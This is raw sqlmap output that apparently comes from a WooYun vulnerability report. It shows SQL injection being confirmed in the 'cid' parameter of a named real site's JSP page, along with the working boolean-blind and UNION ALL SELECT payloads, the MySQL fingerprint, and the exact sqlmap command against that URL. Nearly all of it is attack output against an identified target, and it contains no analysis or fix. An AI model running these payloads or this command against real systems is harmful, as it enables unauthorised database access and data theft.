 [14:35:50] [INFO] GET parameter 'cid' is 'MySQL UNION query (22) - 1 to 20 columns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 126 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=3 AND 8454=8454

    Type: UNION query
    Title: MySQL UNION query (22) - 12 columns
    Payload: cid=3 UNION ALL SELECT 22,22,22,22,CONCAT(0x71717a6a71,0x5147784f4d446f544775,0x7162707671),22,22,22,22
---
[14:39:28] [INFO] testing MySQL
[14:39:30] [INFO] confirming MySQL
[14:39:38] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:39:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[14:39:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/cms.ku6.com'

[*] shutting down at 14:39:38

[root@li93-156 sqlmap]#
[root@li93-156 sqlmap]# ./sqlmap.py -u 'http://cms.ku6.com:8080/channel_config/getChannelHomeVideoList.jsp?cid=3'
www.wooyun.org